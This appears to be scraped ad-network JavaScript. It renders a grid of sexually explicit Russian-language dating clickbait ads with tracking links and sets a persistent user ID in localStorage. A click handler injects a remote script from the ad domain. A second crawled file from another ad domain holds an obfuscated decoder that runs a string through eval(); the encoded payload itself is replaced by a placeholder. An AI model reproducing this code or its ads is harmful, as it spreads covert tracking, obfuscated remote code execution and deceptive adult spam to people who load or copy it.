						e82d0657a4_td.setAttribute("onmouseover", "document.getElementById('e82d0657a4_c_"+i+"').style.backgroundColor = 'transparent';");
						e82d0657a4_td.setAttribute("onmouseout",  "document.getElementById('e82d0657a4_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e82d0657a4_td.style.padding = "5px";
					e82d0657a4_td.style.borderRadius = "0px";
					e82d0657a4_td.style.textAlign = "center";
					e82d0657a4_td.style.verticalAlign = "top";
					e82d0657a4_td.align = "center";
					e82d0657a4_td.width = "33.333333333333%";
					e82d0657a4_tr.appendChild(e82d0657a4_td);

					var e82d0657a4_teaser = document.createElement('a');
					e82d0657a4_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e82d0657a4_teaser.target = "_blank";
					e82d0657a4_teaser.rel = "nofollow";
					e82d0657a4_teaser.style.textDecoration = "none";
					e82d0657a4_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e82d0657a4_teaser.style.zIndex = '1';
					e82d0657a4_teaser.style.position = 'relative';
					e82d0657a4_teaser.style.width = '100%';
					e82d0657a4_td.appendChild(e82d0657a4_teaser);
										
										
					e82d0657a4_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e82d0657a4').removeChild(document.getElementById('e82d0657a4').firstChild);

							var e82d0657a4_script     = document.createElement('script');
							e82d0657a4_script.type    = 'text/javascript';
							e82d0657a4_script.charset = 'utf-8';
							e82d0657a4_script.async   = 'true';
							e82d0657a4_script.src     = 'https://adtazwhite.com/' + e82d0657a4_path + '/' + e82d0657a4_file + '.js?29590&u=17689098945235052176&a=' + Math.random();
							document.body.appendChild(e82d0657a4_script);
						}, 1000);
					}
					
					var e82d0657a4_image = document.createElement('div'); 
					e82d0657a4_image.id  = "e82d0657a4_i_c_"+i;
										
					var e82d0657a4_image2 = document.createElement('img');
					e82d0657a4_image2.alt = "";
					e82d0657a4_image2.src = teasers[i][1];
					e82d0657a4_image2.style.width  = "200px";
					e82d0657a4_image2.style.height = "200px";
					e82d0657a4_image.style.overflow = "hidden";
					e82d0657a4_image.appendChild(e82d0657a4_image2);
					
										
					/*e82d0657a4_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e82d0657a4_image.style.backgroundSize = 'cover'; 
					e82d0657a4_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e82d0657a4_teaser.setAttribute("onmouseover", "document.getElementById('e82d0657a4_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e82d0657a4_teaser.setAttribute("onmouseout",  "document.getElementById('e82d0657a4_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e82d0657a4_temp_gifimage            = document.createElement('img');
						e82d0657a4_temp_gifimage.alt            = "";
						e82d0657a4_temp_gifimage.src            = teasers[i][5];
						e82d0657a4_temp_gifimage.style.width    = "1px";
						e82d0657a4_temp_gifimage.style.height   = "1px";
						e82d0657a4_temp_gifimage.width          = "1";
						e82d0657a4_temp_gifimage.height         = "1";
						e82d0657a4_temp_gifimage.alt            = "";
						e82d0657a4_temp_gifimage.title          = "";
						e82d0657a4_temp_gifimage.style.position = "fixed";
						e82d0657a4_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e82d0657a4_temp_gifimage);
					}
					
					e82d0657a4_image.style.border = "0px solid #ffffff";
					e82d0657a4_image.style.borderRadius = "13px";
					e82d0657a4_image.style.width = "200px"; 
					e82d0657a4_image.style.height = "200px"; 
					e82d0657a4_image.style.position = 'inherit';
					e82d0657a4_image.style.cssFloat = 'none';
					e82d0657a4_image.style.boxSizing = "content-box";
					e82d0657a4_image.style.display = 'inline-block';
					e82d0657a4_image.style.margin = "0px";
					
										
					var e82d0657a4_title = document.createElement('div');
					e82d0657a4_title.innerHTML = teasers[i][2];
					e82d0657a4_title.style.fontSize = "10pt";
					e82d0657a4_title.style.color = "#990000";
					e82d0657a4_title.style.fontWeight = "bold";
					e82d0657a4_title.style.textAlign = "center";
					e82d0657a4_title.style.fontFamily = "Arial";
					e82d0657a4_title.style.fontSize = "13px";
					e82d0657a4_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						e82d0657a4_title.style.color = "#000000";
						e82d0657a4_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e82d0657a4_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e82d0657a4_title.style.fontStyle = "normal";
					e82d0657a4_title.style.fontWeight = "bold";
					e82d0657a4_title.style.textDecoration = "none";
					e82d0657a4_title.style.margin = "3px";
					e82d0657a4_title.style.height = "auto";
					e82d0657a4_title.id = "etarg_title_29590_"+i;

					
					var e82d0657a4_description = document.createElement('div');
					e82d0657a4_description.innerHTML = teasers[i][3];
					e82d0657a4_description.style.color = "#000000";
					e82d0657a4_description.style.fontSize = "10pt";
					e82d0657a4_description.style.textAlign = "center";
					e82d0657a4_description.style.fontFamily = "Arial";
					e82d0657a4_description.style.fontSize = "12px";
					e82d0657a4_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e82d0657a4_description.style.color = "#000000";
						e82d0657a4_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e82d0657a4_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e82d0657a4_description.style.fontStyle = "normal";
					e82d0657a4_description.style.fontWeight = "normal";
					e82d0657a4_description.style.textDecoration = "none";
					e82d0657a4_description.style.margin = "3px";
					e82d0657a4_description.style.height = "auto";
					e82d0657a4_description.id = "etarg_description_29590_"+i;

					var e82d0657a4_price = document.createElement('div');
					e82d0657a4_price.innerHTML = teasers[i][4];
					e82d0657a4_price.style.color = "#f25100";
					e82d0657a4_price.style.textAlign = "center";
					e82d0657a4_price.style.fontFamily = e82d0657a4_description.style.fontFamily;
					e82d0657a4_price.style.fontSize = e82d0657a4_description.style.fontSize;
					e82d0657a4_price.style.lineHeight = e82d0657a4_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e82d0657a4_price.style.color = "#f25100";
					}
					e82d0657a4_price.style.fontStyle = e82d0657a4_description.style.fontStyle;
					e82d0657a4_price.style.fontWeight = "bold";
					e82d0657a4_price.style.textDecoration = e82d0657a4_description.style.textDecoration;
					e82d0657a4_price.style.height = "auto";

										e82d0657a4_teaser.appendChild(e82d0657a4_image);
					e82d0657a4_teaser.appendChild(e82d0657a4_title);
					e82d0657a4_teaser.appendChild(e82d0657a4_description);
					e82d0657a4_teaser.appendChild(e82d0657a4_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe82d0657a4([['https://adtazwhite.com/clicks/Mjk1OTBfMjk0ODYxXzIzLjAxMDYzNjVfMTNfMTc2ODkwOTg5NDUyMzUwNTIxNzZfMjBfMy4xNDIuOTcuOV43YzQ1YjI0MWRiZWZmM2UxOGRkMzUwZGU0ZjhlNzI2M14xNC4xLjIwLjIwMjY=','//cs10.adtazwhite.com/content/61420/3481815.jpg','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','//cs10.adtazwhite.com/content/61420/3481815.webp','0','//cs10.adtazwhite.com/content/61420/3481815_2.webp'],['https://adtazwhite.com/clicks/Mjk1OTBfMzA3MjE5XzIzLjAxNjkzMDJfMTNfMTc2ODkwOTg5NDUyMzUwNTIxNzZfMjBfMy4xNDIuOTcuOV5mODdkOWEzNDA5YTBhNzNiOGQyMTBiNDQzYjU0Y2NhMF4xNC4xLjIwLjIwMjY=','//cs10.adtazwhite.com/content/61420/3518889.jpg','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','//cs10.adtazwhite.com/content/61420/3518889.webp','0','//cs10.adtazwhite.com/content/61420/3518889_2.webp'],['https://adtazwhite.com/clicks/Mjk1OTBfMzA3MjE4XzIzLjAxMTYwMzU1XzEzXzE3Njg5MDk4OTQ1MjM1MDUyMTc2XzIwXzMuMTQyLjk3LjleYzI1NDI2ZmI3NTFhZWI5MjlhNjM0NGM2YTU1NjEyMTdeMTQuMS4yMC4yMDI2','//cs09.adtazwhite.com/content/61420/3518886.jpg','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','//cs09.adtazwhite.com/content/61420/3518886.webp','0','//cs09.adtazwhite.com/content/61420/3518886_2.webp']]);  try { localStorage.setItem('e82d0657a4_uid', '17689098945235052176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=177565
body_size: 1514
content:
var _0xc21e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe59c(d,e,f){var g=_0xc21e[2][_0xc21e[1]](_0xc21e[0]);var h=g[_0xc21e[3]](0,e);var i=g[_0xc21e[3]](0,f);var j=d[_0xc21e[1]](_0xc21e[0])[_0xc21e[10]]()[_0xc21e[9]](function(a,b,c){if(h[_0xc21e[4]](b)!==-1)return a+=h[_0xc21e[4]](b)*(Math[_0xc21e[8]](e,c))},0);var k=_0xc21e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc21e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe59c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",25,"UWChGkQeY",2,7,55))